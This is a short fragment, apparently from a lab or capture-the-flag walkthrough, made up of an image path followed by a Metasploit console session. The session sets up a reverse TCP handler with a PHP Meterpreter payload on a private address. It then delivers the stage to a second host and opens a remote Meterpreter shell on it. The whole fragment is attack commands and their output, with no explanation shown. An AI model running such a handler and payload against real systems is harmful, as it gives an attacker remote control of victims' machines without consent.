 msf > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:43420) at 2021-04-30 04:01:
23 -0400
meterpreter >